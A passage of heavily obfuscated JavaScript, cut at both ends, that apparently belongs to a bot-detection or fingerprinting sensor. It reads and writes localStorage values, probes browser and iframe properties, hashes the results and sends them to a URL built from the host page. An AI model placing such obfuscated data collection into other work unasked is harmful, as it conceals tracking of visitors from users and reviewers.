HQ()[zt(B5)],fp([],[][[]]))?HQ()[zt(Ls)](tn,Ts,gN,bs,z6({}),xt):HQ()[zt(Cj)](Ux,sn,tw,cX,Xq,SQ)](mQ()[M4(x5)](QM,sX,fv,Hv))[Hv],kL)))){qO=qE[pj()[Vk(Jc)].apply(null,[T9,Vm,kQ])](xf[HQ()[zt(Cj)].apply(null,[Ux,zH,tw,rJ,Ig,SQ])](mQ()[M4(x5)].apply(null,[QM,sX,Z4,Hv]))[WN[Hv]],kL);rM=qE[pj()[Vk(Jc)](T9,BX,kQ)](xf[HQ()[zt(Cj)](Ux,Ec,tw,Xq,A4,SQ)](mQ()[M4(x5)](QM,sX,WP,Hv))[WN[Ls]],WN[BM]);}else{YR=z6(tC);}if(SJ&&YP(SJ[jj(typeof IL()[IY(m0)],fp('',[][[]]))?IL()[IY(YH)].call(null,z6(p7),l3,Mz,Ux):IL()[IY(gR)](wz,jH,bG,Ux)](mQ()[M4(x5)].call(null,QM,sX,lx,Hv)),Sp(Hv))&&z6(qE[YP(typeof tM()[O9(Nx)],fp(ZH()[OL(kL)].call(null,Y7,x5,jG,AM),[][[]]))?tM()[O9(YH)].apply(null,[ZJ,Ig,Ux,UM]):tM()[O9(vg)].apply(null,[pJ,XY,Nz,s7])](qE[YP(typeof pj()[Vk(m3)],fp('',[][[]]))?pj()[Vk(Jc)].call(null,T9,Yc,kQ):pj()[Vk(Hv)](QQ,z6([]),zH)](SJ[HQ()[zt(Cj)](Ux,Nm,tw,I2,vw,SQ)](mQ()[M4(x5)](QM,sX,x4,Hv))[p7],kL)))&&z6(qE[YP(typeof tM()[O9(JY)],fp([],[][[]]))?tM()[O9(YH)].apply(null,[ZJ,XR,Ux,UM]):tM()[O9(vg)](E9,Dd,N9,xz)](qE[pj()[Vk(Jc)](T9,Mg,kQ)](SJ[YP(typeof HQ()[zt(Nx)],fp(YP(typeof ZH()[OL(rY)],'undefined')?ZH()[OL(kL)](Y7,jG,M5,AM):ZH()[OL(vg)](sQ,mP,XR,B3),[][[]]))?HQ()[zt(Cj)].call(null,Ux,XY,tw,dn,m0,SQ):HQ()[zt(Ls)].apply(null,[wf,cY,kt,kR,Nt,Rs])](mQ()[M4(x5)](QM,sX,R7,Hv))[Hv],kL)))){Tt=qE[pj()[Vk(Jc)](T9,SM,kQ)](SJ[HQ()[zt(Cj)].call(null,Ux,Ec,tw,Lf,V2,SQ)](mQ()[M4(x5)](QM,sX,hz,Hv))[p7],WN[BM]);}else{YR=z6(z6([]));}if(Ow&&jj(typeof Ow,RH()[Kd(kL)](z6(z6(p7)),Q2,R2))){nO=Ow;}else{YR=z6(z6({}));nO=Ow||nO;}}}else{qO=Dq;rM=xn;Tt=LQ;Gt=xM;nO=j9;}if(z6(YR)){if(Nf(lt(),Ww(qO,G4))){dR=z6(tC);var Nw;return Nw=Ym(PZ,[IL()[IY(cX)].call(null,rJ,gR,UG,P0),[jO,I4],YP(typeof ZH()[OL(Zx)],fp('',[][[]]))?ZH()[OL(Nx)].call(null,wq,Dz,Mg,Bz):ZH()[OL(vg)](Bf,Om,fv,XX),Um(IB,[]),Dj()[v7(x4)](qX,ht),YR,tg()[Gx(J2)](d4,Nx,ON,qq),dR]),Gj.pop(),Nw;}else{if(Nf(lt(),Sq(Ww(qO,G4),NQ(Ww(Ww(kL,rM),G4),E2)))){dR=z6(z6(HK));}var XQ;return XQ=Ym(PZ,[IL()[IY(cX)].apply(null,[HO,gR,UG,z6(z6(p7))]),[Tt,Gt],YP(typeof ZH()[OL(kL)],fp([],[][[]]))?ZH()[OL(Nx)].call(null,wq,vg,gN,Bz):ZH()[OL(vg)](hv,cX,YH,WR),nO,Dj()[v7(x4)](qX,ht),YR,tg()[Gx(J2)].call(null,Np,Nx,z6([]),qq),dR]),Gj.pop(),XQ;}}var rq;return rq=Ym(PZ,[IL()[IY(cX)].apply(null,[Ec,gR,UG,lx]),[Tt,Gt],ZH()[OL(Nx)].call(null,wq,A4,fv,Bz),nO,Dj()[v7(x4)](qX,ht),YR,tg()[Gx(J2)].apply(null,[ON,Nx,dn,qq]),dR]),Gj.pop(),rq;};var bz=function(){Gj.push(Iq);var KO=Nf(arguments[RH()[Kd(p7)](Jg,gt,cY)],WN[Hv])&&YP(arguments[p7],undefined)?arguments[p7]:z6([]);qz=ZH()[OL(kL)].call(null,Y7,Ls,z6(z6({})),TG);mf=Sp(Hv);var Hq=Um(LV,[]);if(z6(KO)){if(Hq){qE[IL()[IY(Jc)].call(null,wN,Af,UK,mq)][jj(typeof tg()[Gx(XY)],'undefined')?tg()[Gx(Ux)].apply(null,[R7,d4,Mg,mR]):tg()[Gx(Qk)](z6(z6({})),H9,wz,sv)][YP(typeof RH()[Kd(ZJ)],fp([],[][[]]))?RH()[Kd(A4)](J2,n5,gN):RH()[Kd(Mg)](n6,df,k3)](k9);qE[jj(typeof IL()[IY(Om)],fp([],[][[]]))?IL()[IY(YH)].apply(null,[cq,vq,GX,z6([])]):IL()[IY(Jc)].call(null,Ls,Af,UK,Iz)][tg()[Gx(Qk)].apply(null,[Np,H9,Gg,sv])][RH()[Kd(A4)](m3,n5,gN)](lR);}var xs;return Gj.pop(),xs=z6({}),xs;}var Ln=ff();if(Ln){if(EL(Ln,YP(typeof ZH()[OL(Ux)],fp('',[][[]]))?ZH()[OL(gR)](Yc,MX,hz,PL):ZH()[OL(vg)](AR,z6(Hv),A4,Iq))){qz=Ln;mf=Sp(Hv);if(Hq){var dX=qE[IL()[IY(Jc)](md,Af,UK,vw)][tg()[Gx(Qk)](vg,H9,z6(z6({})),sv)][pj()[Vk(XR)](Hn,m0,jn)](k9);var pQ=qE[IL()[IY(Jc)](cY,Af,UK,A4)][tg()[Gx(Qk)](hz,H9,z6({}),sv)][pj()[Vk(XR)].apply(null,[Hn,cY,jn])](lR);if(YP(qz,dX)||z6(EL(dX,pQ))){qE[YP(typeof IL()[IY(fv)],'undefined')?IL()[IY(Jc)](dn,Af,UK,Om):IL()[IY(YH)].call(null,Ts,Hn,ht,z6(z6(p7)))][tg()[Gx(Qk)].apply(null,[Jc,H9,hv,sv])][Dj()[v7(bs)](JY,cg)](k9,qz);qE[IL()[IY(Jc)].apply(null,[Jc,Af,UK,lx])][tg()[Gx(Qk)](Nx,H9,gR,sv)][Dj()[v7(bs)](JY,cg)](lR,mf);}}}else if(Hq){var R3=qE[IL()[IY(Jc)].apply(null,[Om,Af,UK,MX])][tg()[Gx(Qk)].call(null,z6(z6(Hv)),H9,z6({}),sv)][pj()[Vk(XR)](Hn,z6(Hv),jn)](lR);if(R3&&jj(R3,ZH()[OL(gR)](Yc,IJ,M5,PL))){qE[IL()[IY(Jc)](mP,Af,UK,z6(z6(Hv)))][tg()[Gx(Qk)](vg,H9,MX,sv)][RH()[Kd(A4)].apply(null,[Gg,n5,gN])](k9);qE[IL()[IY(Jc)](Jg,Af,UK,rJ)][tg()[Gx(Qk)].call(null,cX,H9,z6(z6(Hv)),sv)][RH()[Kd(A4)].apply(null,[X4,n5,gN])](lR);qz=ZH()[OL(kL)](Y7,Zx,z6(Hv),TG);mf=Sp(Hv);}}}if(Hq){qz=qE[jj(typeof IL()[IY(Dz)],'undefined')?IL()[IY(YH)](Yc,Ys,Zs,gR):IL()[IY(Jc)](jH,Af,UK,lx)][tg()[Gx(Qk)](XY,H9,z6(p7),sv)][jj(typeof pj()[Vk(ZJ)],'undefined')?pj()[Vk(Hv)].call(null,lQ,P0,zz):pj()[Vk(XR)].call(null,Hn,YH,jn)](k9);mf=qE[IL()[IY(Jc)].apply(null,[rJ,Af,UK,YH])][tg()[Gx(Qk)](vw,H9,J2,sv)][pj()[Vk(XR)](Hn,JY,jn)](lR);if(z6(EL(qz,mf))){qE[IL()[IY(Jc)](zz,Af,UK,Nx)][tg()[Gx(Qk)](Jc,H9,z6(Hv),sv)][RH()[Kd(A4)](JY,n5,gN)](k9);qE[IL()[IY(Jc)](vg,Af,UK,kR)][tg()[Gx(Qk)](Zx,H9,Ux,sv)][jj(typeof RH()[Kd(Ec)],fp('',[][[]]))?RH()[Kd(Mg)].call(null,Yc,pG,GM):RH()[Kd(A4)](Xq,n5,gN)](lR);qz=ZH()[OL(kL)](Y7,z6(z6({})),Np,TG);mf=Sp(MB[tM()[O9(BX)](zw,Cj,Mg,Vs)]());}}var Mw;return Gj.pop(),Mw=EL(qz,mf),Mw;};var l4=function(lf){Gj.push(l3);if(lf[Dj()[v7(XY)](n6,Ac)](bn)){var MO=lf[bn];if(z6(MO)){Gj.pop();return;}var fw=MO[HQ()[zt(Cj)].apply(null,[Ux,lx,tw,JR,z6({}),cJ])](mQ()[M4(x5)](Ms,sX,vw,Hv));if(gP(fw[RH()[Kd(p7)](gN,Vt,cY)],rY)){qz=fw[p7];mf=fw[Hv];if(Um(LV,[])){try{var Wq=Gj.length;var Pz=z6({});qE[IL()[IY(Jc)](z6(z6({})),Af,PR,z6(z6({})))][tg()[Gx(Qk)].call(null,Ig,H9,Og,Mj)][Dj()[v7(bs)](JY,bL)](k9,qz);qE[IL()[IY(Jc)].call(null,z6(z6({})),Af,PR,SM)][tg()[Gx(Qk)](XR,H9,U4,Mj)][Dj()[v7(bs)].call(null,JY,bL)](lR,mf);}catch(jt){Gj.splice(Sq(Wq,Hv),Infinity,l3);}}}}Gj.pop();};var RM=function(Kq,tf){var s4=qn;Gj.push(bs);var V9=sq(tf);var JQ=ZH()[OL(kL)](Y7,lP,ON,AM)[IL()[IY(B5)](kL,T9,Jn,m0)](qE[tg()[Gx(B6)](z6(z6({})),sM,m3,ln)][X7()[Vw(zz)].call(null,JY,U4,V2,FJ,Np,mq)][DX()[RG(Ig)].call(null,JY,p9,c3,VR)],Dj()[v7(V2)](kR,Jz))[IL()[IY(B5)].apply(null,[Lf,T9,Jn,Z4])](qE[tg()[Gx(B6)](d4,sM,jG,ln)][X7()[Vw(zz)](JY,rJ,ZJ,FJ,Om,mq)][jj(typeof tg()[Gx(V2)],'undefined')?tg()[Gx(Ux)](Qk,DR,mq,Zq):tg()[Gx(V2)].call(null,ZJ,cY,cX,P2)],RH()[Kd(fv)].call(null,p9,V2,md))[IL()[IY(B5)](lP,T9,Jn,zz)](Kq,IL()[IY(J2)](qG,Mq,c4,z6(z6({}))))[IL()[IY(B5)](Nt,T9,Jn,z6(p7))](s4);if(V9){JQ+=IL()[IY(V2)](A4,r9,FX,z6(z6({})))[IL()[IY(B5)](dn,T9,Jn,J2)](V9);}var Qt=T6();Qt[YP(typeof tg()[Gx(A4)],'undefined')?tg()[Gx(MX)].apply(null,[Mg,JY,P0,z2]):tg()[Gx(Ux)].call(null,bG,UR,z6(z6(Hv)),lw)](HQ()[zt(zz)].apply(null,[Mg,hv,vO,Jc,bs,OG]),JQ,z6(z6({})));Qt[X7()[Vw(x5)](BX,A4,lx,MQ,Nx,Mz)]=function(){Gj.push(Jw);Nf(Qt[pj()[Vk(Iz)](Om,Gg,E6)],Mg)&&lM&&lM(Qt);Gj.pop();};Qt[RH()[Kd(Dz)].call(null,A4,Es,v9)]();Gj.pop();};var HM=function(kM){Gj.push(SP);var c2=Nf(arguments[RH()[Kd(p7)](kL,IO,cY)],Hv)&&YP(arguments[Hv],undefined)?arguments[Hv]:z6({});var gf=Nf(arguments[RH()[Kd(p7)](HO,IO,cY)],rY)&&YP(arguments[rY],undefined)?arguments[rY]:z6([]);var F4=new (qE[pj()[Vk(lP)](R7,z6(Hv),s3)])();if(c2){F4[Dj()[v7(MX)](jX,wX)](IL()[IY(MX)](Dd,IJ,px,z6(z6(p7))));}if(gf){F4[Dj()[v7(MX)].call(null,jX,wX)](tM()[O9(Yc)].apply(null,[mG,ZJ,JY,pn]));}if(Nf(F4[X7()[Vw(Ec)](Cj,Nm,kR,Hs,lP,SM)],WN[Hv])){try{var YM=Gj.length;var x3=z6(HK);RM(qE[pj()[Vk(JY)](cX,BM,UG)][Dj()[v7(jH)](Lf,g2)](F4)[IL()[IY(zz)].call(null,XY,Lf,Tp,BX)](Dj()[v7(qG)].call(null,VG,zP)),kM);}catch(MG){Gj.splice(Sq(YM,Hv),Infinity,SP);}}Gj.pop();};var hM=function(){return qz;};var sq=function(FR){var BQ=null;Gj.push(Pt);try{var vM=Gj.length;var cM=z6(z6(tC));if(FR){BQ=kn();}if(z6(BQ)&&Um(LV,[])){BQ=qE[IL()[IY(Jc)](z6(z6({})),Af,HL,Nt)][tg()[Gx(Qk)].call(null,jG,H9,cY,kN)][pj()[Vk(XR)](Hn,fv,A5)](fp(Rt,W3));}}catch(n4){Gj.splice(Sq(vM,Hv),Infinity,Pt);var lz;return Gj.pop(),lz=null,lz;}var Yn;return Gj.pop(),Yn=BQ,Yn;};var Sw=function(YQ){Gj.push(J7);var DQ=Ym(PZ,[RH()[Kd(x4)](X4,Rj,x5),nX(wC,[YQ]),Dj()[v7(P0)](J2,IR),YQ[ZH()[OL(R7)](J2,B5,rw,Jk)]&&YQ[ZH()[OL(R7)](J2,Iz,A4,Jk)][RH()[Kd(HO)](z6([]),KL,ZJ)]?YQ[jj(typeof ZH()[OL(Xq)],fp('',[][[]]))?ZH()[OL(vg)](PR,Z4,z6({}),xX):ZH()[OL(R7)].apply(null,[J2,WP,D4,Jk])][RH()[Kd(HO)](JR,KL,ZJ)][RH()[Kd(p7)].apply(null,[gN,Bs,cY])]:Sp(WN[Ls]),YP(typeof RH()[Kd(Ig)],'undefined')?RH()[Kd(bs)](z6({}),vq,Nt):RH()[Kd(Mg)].apply(null,[jH,Iz,df]),nX(EA,[YQ]),jj(typeof IL()[IY(Om)],'undefined')?IL()[IY(YH)].apply(null,[z6({}),xO,Df,z6([])]):IL()[IY(P0)](Cj,cX,Tz,Mn),jj(UQ(YQ[Dj()[v7(WP)].call(null,Nm,d7)]),IL()[IY(Ls)].call(null,sn,P0,IG,Af))?Hv:p7,X7()[Vw(Yc)](Ls,WP,cX,qM,md,TO),Um(dU,[YQ]),IL()[IY(WP)](Ts,v9,vc,D4),nX(DW,[YQ])]);var HG;return Gj.pop(),HG=DQ,HG;};var ww=function(KQ){Gj.push(nq);if(z6(KQ)||z6(KQ[tg()[Gx(dn)](IJ,Qf,Mg,Bg)])){var O2;return Gj.pop(),O2=[],O2;}var q2=KQ[jj(typeof tg()[Gx(EG)],'undefined')?tg()[Gx(Ux)](kR,Ft,Mg,mq):tg()[Gx(dn)](Dz,Qf,U4,Bg)];var ct=Um(tC,[q2]);var AQ=Sw(q2);var rQ=Sw(qE[IL()[IY(Jc)](B6,Af,Eg,Ec)]);var gz=AQ[IL()[IY(WP)](Cj,v9,cj,wz)];var Nq=rQ[IL()[IY(WP)].apply(null,[m3,v9,cj,lP])];var EM=(jj(typeof ZH()[OL(Ig)],fp([],[][[]]))?ZH()[OL(vg)](RQ,hv,z6(z6({})),k3):ZH()[OL(kL)](Y7,z6(z6([])),rY,hP))[IL()[IY(B5)](Cj,T9,EE,Jc)](AQ[RH()[Kd(x4)].call(null,Jg,Lm,x5)],Dj()[v7(qG)](VG,q6))[IL()[IY(B5)](Ec,T9,EE,Ts)](AQ[Dj()[v7(P0)](J2,r0)],Dj()[v7(qG)].apply(null,[VG,q6]))[IL()[IY(B5)].apply(null,[Nm,T9,EE,cq])](AQ[IL()[IY(P0)](lP,cX,x0,Mg)][ZH()[OL(rw)](YH,Ux,J2,nY)](),Dj()[v7(qG)](VG,q6))[IL()[IY(B5)](Cj,T9,EE,m0)](AQ[RH()[Kd(bs)].call(null,Yc,vc,Nt)],Dj()[v7(qG)](VG,q6))[IL()[IY(B5)](n6,T9,EE,Nt)](AQ[X7()[Vw(Yc)](Ls,hz,Yc,mL,m3,TO)]);var Kt=ZH()[OL(kL)].apply(null,[Y7,z6(z6({})),U4,hP])[IL()[IY(B5)](XY,T9,EE,U4)](rQ[YP(typeof RH()[Kd(d4)],fp([],[][[]]))?RH()[Kd(x4)].call(null,V2,Lm,x5):RH()[Kd(Mg)](n6,tw,Ew)],Dj()[v7(qG)](VG,q6))[IL()[IY(B5)].call(null,D4,T9,EE,Ws)](rQ[Dj()[v7(P0)].call(null,J2,r0)],jj(typeof Dj()[v7(B5)],fp([],[][[]]))?Dj()[v7(BX)](v3,Dt):Dj()[v7(qG)](VG,q6))[IL()[IY(B5)].apply(null,[Zx,T9,EE,z6(z6([]))])](rQ[IL()[IY(P0)](EG,cX,x0,J2)][ZH()[OL(rw)].call(null,YH,rw,z6({}),nY)](),YP(typeof Dj()[v7(cX)],fp([],[][[]]))?Dj()[v7(qG)](VG,q6):Dj()[v7(BX)].apply(null,[E2,KR]))[IL()[IY(B5)](z6(p7),T9,EE,gN)](rQ[RH()[Kd(bs)](U4,vc,Nt)],Dj()[v7(qG)](VG,q6))[IL()[IY(B5)](z6(Hv),T9,EE,n6)](rQ[X7()[Vw(Yc)].call(null,Ls,D4,Mn,mL,z6(z6({})),TO)]);var Q4=gz[RH()[Kd(Mn)](wG,Mm,lx)];var jII=Nq[RH()[Kd(Mn)](EG,Mm,lx)];var xbI=gz[RH()[Kd(Mn)].call(null,z6(z6(Hv)),Mm,lx)];var trI=Nq[jj(typeof RH()[Kd(Ws)],fp([],[][[]]))?RH()[Kd(Mg)](XY,Z1I,Zx):RH()[Kd(Mn)].apply(null,[d4,Mm,lx])];var T8I=ZH()[OL(kL)](Y7,rJ,z6(Hv),hP)[jj(typeof IL()[IY(mq)],'undefined')?IL()[IY(YH)](fv,fh,kAI,z6([])):IL()[IY(B5)].call(null,HO,T9,EE,B5)](xbI,IL()[IY(D4)](p9,U4,S0,Jc))[IL()[IY(B5)](wz,T9,EE,z6(z6([])))](jII);var hUI=ZH()[OL(kL)].call(null,Y7,A4,A4,hP)[jj(typeof IL()[IY(CJ)],fp([],[][[]]))?IL()[IY(YH)](XY,W8I,hq,V2):IL()[IY(B5)](Jg,T9,EE,Om)](Q4,Dj()[v7(D4)].call(null,Vf,Tv))[IL()[IY(B5)](zH,T9,EE,z6(p7))](trI);var KSI;return KSI=[Ym(PZ,[RH()[Kd(J2)](A4,sL,bO),EM]),Ym(PZ,[jj(typeof ZH()[OL(lx)],'undefined')?ZH()[OL(vg)].call(null,l3,z6(p7),XR,cY):ZH()[OL(jH)].apply(null,[Jg,z6([]),z6(z6(Hv)),vp]),Kt]),Ym(PZ,[RH()[Kd(V2)](BM,CII,JY),T8I]),Ym(PZ,[Dj()[v7(SM)].apply(null,[En,rx]),hUI]),Ym(PZ,[YP(typeof tg()[Gx(Xq)],fp([],[][[]]))?tg()[Gx(mq)](bG,Mn,Hv,vS):tg()[Gx(Ux)].apply(null,[Ls,ht,JR,fFI]),ct])],Gj.pop(),KSI;};var cAI=function(QBI){return fSI(QBI)||nX(CV,[QBI])||ECI(QBI)||nX(kl,[]);};var ECI=function(H8I,wJ){Gj.push(zO);if(z6(H8I)){Gj.pop();return;}if(jj(typeof H8I,RH()[Kd(kL)](MX,HSI,R2))){var LrI;return Gj.pop(),LrI=nX(T1,[H8I,wJ]),LrI;}var mrI=qE[YP(typeof Dj()[v7(m3)],fp('',[][[]]))?Dj()[v7(JY)].apply(null,[md,Px]):Dj()[v7(BX)].apply(null,[PM,m3])][YP(typeof ZH()[OL(md)],fp('',[][[]]))?ZH()[OL(rY)](fv,wz,JR,xVI):ZH()[OL(vg)](AUI,gN,J2,FFI)][ZH()[OL(rw)](YH,p7,z6(p7),Wj)].call(H8I)[ZH()[OL(Ws)].apply(null,[lJ,z6(z6({})),Dz,m1I])](JY,Sp(Hv));if(jj(mrI,Dj()[v7(JY)](md,Px))&&H8I[Dj()[v7(Cj)](HO,W0)])mrI=H8I[Dj()[v7(Cj)](HO,W0)][tg()[Gx(m0)].call(null,Z4,qX,Hv,HFI)];if(jj(mrI,ZH()[OL(dn)].call(null,Nx,z6(z6(Hv)),M5,MH))||jj(mrI,YP(typeof pj()[Vk(Nm)],fp('',[][[]]))?pj()[Vk(lP)].call(null,R7,XY,IR):pj()[Vk(Hv)](K4,EG,En))){var TD;return TD=qE[jj(typeof pj()[Vk(Ls)],fp('',[][[]]))?pj()[Vk(Hv)](dn,vw,Jj):pj()[Vk(JY)](cX,ZJ,srI)][Dj()[v7(jH)].call(null,Lf,pn)](H8I),Gj.pop(),TD;}if(jj(mrI,Dj()[v7(rJ)](Vm,bq))||new (qE[X7()[Vw(CJ)](vg,WP,SM,XrI,J2,O4)])(RH()[Kd(MX)](XY,LKI,kR))[jj(typeof DX()[RG(Jc)],fp([],[][[]]))?DX()[RG(Jc)](GX,rJ,gUI,CII):DX()[RG(B5)](Cj,kL,AD,llI)](mrI)){var XVI;return Gj.pop(),XVI=nX(T1,[H8I,wJ]),XVI;}Gj.pop();};var fSI=function(lrI){Gj.push(wCI);if(qE[pj()[Vk(JY)].call(null,cX,fv,TP)][ZH()[OL(mq)].call(null,wQ,jH,lP,h9)](lrI)){var pKI;return Gj.pop(),pKI=nX(T1,[lrI]),pKI;}Gj.pop();};var UbI=function(){Gj.push(flI);try{var tSI=Gj.length;var nCI=z6(z6(tC));if(Jx()||Gc()){var rCI;return Gj.pop(),rCI=[],rCI;}var vEI=qE[IL()[IY(Jc)](wG,Af,xg,z6(z6(p7)))][tg()[Gx(B6)].apply(null,[Iz,sM,lx,Eg])][pj()[Vk(Nt)].apply(null,[p7,z6(z6([])),m1])](RH()[Kd(jH)](P0,bH,fv));vEI[Dj()[v7(JR)].apply(null,[JR,C6])][ZH()[OL(P0)](AEI,BM,Qk,Yk)]=YP(typeof mQ()[M4(B6)],fp([],[][[]]))?mQ()[M4(cq)](cx,XAI,Af,Cj):mQ()[M4(Hv)](WJ,pG,m0,MVI);qE[IL()[IY(Jc)].call(null,z6(Hv),Af,xg,z6(p7))][tg()[Gx(B6)](P0,sM,Iz,Eg)][mQ()[M4(wG)].apply(null,[PE,gh,sn,Cj])][pj()[Vk(ZJ)].call(null,R2,hz,fx)](vEI);var SVI=vEI[tg()[Gx(dn)](qX,Qf,CJ,fx)];var DD=nX(lB,[vEI]);var YCI=zII(SVI);var lh=nX(tC,[SVI]);vEI[ZH()[OL(WP)](x4,XY,B5,Jm)]=YP(typeof tg()[Gx(Mg)],fp('',[][[]]))?tg()[Gx(P0)].apply(null,[qX,Og,I2,Gk]):tg()[Gx(Ux)].apply(null,[IJ,mBI,z6({}),KII]);var PFI=ww(vEI);vEI[Dj()[v7(A4)](IJ,Sv)]();var dbI=[][jj(typeof IL()[IY(bs)],'undefined')?IL()[IY(YH)](Ux,llI,tUI,m3):IL()[IY(B5)].call(null,rY,T9,HN,hz)](cAI(DD),[Ym(PZ,[RH()[Kd(dn)].call(null,P0,zY,HO),YCI]),Ym(PZ,[YP(typeof IL()[IY(Mn)],'undefined')?IL()[IY(SM)].apply(null,[x5,Ux,BD,z6(p7)]):IL()[IY(YH)](rY,Dz,EEI,J2),lh])],cAI(PFI),[Ym(PZ,[tg()[Gx(WP)](Zx,Ls,vg,f5),ZH()[OL(kL)].call(null,Y7,cY,Z4,vx)])]);var pUI;return Gj.pop(),pUI=dbI,pUI;}catch(JAI){Gj.splice(Sq(tSI,Hv),Infinity,flI);var DBI;return Gj.pop(),DBI=[],DBI;}Gj.pop();};var zII=function(hCI){Gj.push(wf);if(hCI[Dj()[v7(WP)](Nm,PY)]&&Nf(qE[Dj()[v7(JY)](md,Bk)][IL()[IY(cX)].apply(null,[z6(z6({})),gR,rN,Ec])](hCI[Dj()[v7(WP)](Nm,PY)])[RH()[Kd(p7)](z6(z6(Hv)),jrI,cY)],p7)){var SKI=[];for(var IAI in hCI[Dj()[v7(WP)].call(null,Nm,PY)]){if(qE[Dj()[v7(JY)](md,Bk)][ZH()[OL(rY)].call(null,fv,z6(z6(Hv)),x5,HFI)][Dj()[v7(XY)].apply(null,[n6,Fd])].call(hCI[Dj()[v7(WP)](Nm,PY)],IAI)){SKI[Dj()[v7(rY)](zw,lg)](IAI);}}var c1I=jAI(MY(SKI[IL()[IY(zz)](bG,Lf,Ij,vw)](Dj()[v7(qG)].call(null,VG,Kv))));var sD;return Gj.pop(),sD=c1I,sD;}else{var jCI;return jCI=YP(typeof tg()[Gx(rw)],fp('',[][[]]))?tg()[Gx(qG)](MX,Uv,z6({}),Jd):tg()[Gx(Ux)](Yc,YJ,kR,b8I),Gj.pop(),jCI;}Gj.pop();};var Q1I=function(){Gj.push(p3);var M1I=ZH()[OL(X4)].call(null,H9,z6(z6({})),z6({}),T);try{var WCI=Gj.length;var Nh=z6([]);var DVI=nX(wW,[]);var LlI=jj(typeof Dj()[v7(Og)],fp([],[][[]]))?Dj()[v7(BX)](qJ,DII):Dj()[v7(Ts)](YN,Mj);if(qE[IL()[IY(Jc)].call(null,gR,Af,bx,XR)][Dj()[v7(Lf)](bG,bY)]&&qE[IL()[IY(Jc)](V2,Af,bx,Yc)][Dj()[v7(Lf)].call(null,bG,bY)][ZH()[OL(rJ)](Af,gR,Nt,IH)]){var hD=qE[IL()[IY(Jc)].apply(null,[bG,Af,bx,Dz])][Dj()[v7(Lf)].apply(null,[bG,bY])][ZH()[OL(rJ)].call(null,Af,Iz,Np,IH)];LlI=ZH()[OL(kL)](Y7,cX,Nx,VSI)[jj(typeof IL()[IY(vg)],'undefined')?IL()[IY(YH)](lP,EFI,bUI,dn):IL()[IY(B5)](p9,T9,Bq,z6(z6(Hv)))](hD[tg()[Gx(D4)].call(null,p9,Z4,Ls,Vv)],Dj()[v7(qG)](VG,Px))[IL()[IY(B5)].call(null,lP,T9,Bq,x4)](hD[IL()[IY(rJ)](R7,x5,wD,CJ)],Dj()[v7(qG)].call(null,VG,Px))[jj(typeof IL()[IY(gN)],fp('',[][[]]))?IL()[IY(YH)](z6(z6(Hv)),TbI,UUI,I2):IL()[IY(B5)](zz,T9,Bq,Ec)](hD[pj()[Vk(Mn)](Mz,z6({}),rz)]);}var wVI=ZH()[OL(kL)](Y7,hz,z6({}),VSI)[IL()[IY(B5)](Nt,T9,Bq,YH)](LlI,Dj()[v7(qG)](VG,Px))[YP(typeof IL()[IY(EG)],fp([],[][[]]))?IL()[IY(B5)](z6({}),T9,Bq,z6({})):IL()[IY(YH)](z6([]),RQ,NrI,JY)](DVI);var sAI;return Gj.pop(),sAI=wVI,sAI;}catch(ZD){Gj.splice(Sq(WCI,Hv),Infinity,p3);var D8I;return Gj.pop(),D8I=M1I,D8I;}Gj.pop();};var vbI=function(){var cCI=nX(M8,[]);var OBI=nX(nW,[]);var JVI=nX(ST,[]);Gj.push(WQ);var KCI=ZH()[OL(kL)](Y7,jG,z6([]),rFI)[jj(typeof IL()[IY(p7)],'undefined')?IL()[IY(YH)].call(null,MX,Ez,OR,SM):IL()[IY(B5)](x4,T9,HUI,Cj)](cCI,Dj()[v7(qG)].apply(null,[VG,I6]))[IL()[IY(B5)](Ux,T9,HUI,z6(z6(p7)))](OBI,Dj()[v7(qG)].call(null,VG,I6))[IL()[IY(B5)](fv,T9,HUI,hv)](JVI);var FAI;return Gj.pop(),FAI=KCI,FAI;};var dII=function(){Gj.push(HVI);var zD=function(){return nX.apply(this,[SB,arguments]);};var XBI=function(){return nX.apply(this,[SW,arguments]);};var VEI=function mVI(){var QD=[];Gj.push(Cj);for(var x8I in qE[IL()[IY(Jc)](BX,Af,SP,z6(z6(p7)))][Dj()[v7(WP)].call(null,Nm,Bq)][pj()[Vk(bs)].apply(null,[wG,Vm,Fq])]){if(qE[Dj()[v7(JY)](md,v1I)][jj(typeof ZH()[OL(qG)],fp('',[][[]]))?ZH()[OL(vg)](E1I,sn,HO,ln):ZH()[OL(rY)].apply(null,[fv,z6([]),z6(z6({})),hJ])][jj(typeof Dj()[v7(EG)],fp([],[][[]]))?Dj()[v7(BX)].call(null,Gn,q4):Dj()[v7(XY)](n6,OSI)].call(qE[jj(typeof IL()[IY(fv)],'undefined')?IL()[IY(YH)].call(null,Vm,GEI,A8I,Ls):IL()[IY(Jc)].apply(null,[mq,Af,SP,HO])][Dj()[v7(WP)].call(null,Nm,Bq)][pj()[Vk(bs)](wG,z6(z6(Hv)),Fq)],x8I)){QD[Dj()[v7(rY)](zw,qBI)](x8I);for(var ZCI in qE[IL()[IY(Jc)](gR,Af,SP,rw)][YP(typeof Dj()[v7(jH)],fp('',[][[]]))?Dj()[v7(WP)](Nm,Bq):Dj()[v7(BX)](m3,Qf)][pj()[Vk(bs)](wG,J2,Fq)][x8I]){if(qE[YP(typeof Dj()[v7(SM)],'undefined')?Dj()[v7(JY)](md,v1I):Dj()[v7(BX)](SWI,CX)][ZH()[OL(rY)].apply(null,[fv,Hv,Ux,hJ])][Dj()[v7(XY)](n6,OSI)].call(qE[IL()[IY(Jc)](En,Af,SP,vw)][Dj()[v7(WP)](Nm,Bq)][pj()[Vk(bs)].apply(null,[wG,z6(z6(Hv)),Fq])][x8I],ZCI)){QD[jj(typeof Dj()[v7(Iz)],fp('',[][[]]))?Dj()[v7(BX)](Nz,kKI):Dj()[v7(rY)](zw,qBI)](ZCI);}}}}var rBI;return rBI=jAI(MY(qE[Dj()[v7(J2)].apply(null,[gh,ZUI])][Dj()[v7(sn)](T9,JrI)](QD))),Gj.pop(),rBI;};if(z6(z6(qE[IL()[IY(Jc)](zz,Af,kEI,Zx)][Dj()[v7(WP)](Nm,G4)]))&&z6(z6(qE[IL()[IY(Jc)](Yc,Af,kEI,X4)][Dj()[v7(WP)](Nm,G4)][pj()[Vk(bs)](wG,B6,NAI)]))){if(z6(z6(qE[IL()[IY(Jc)](Qk,Af,kEI,mP)][Dj()[v7(WP)](Nm,G4)][YP(typeof 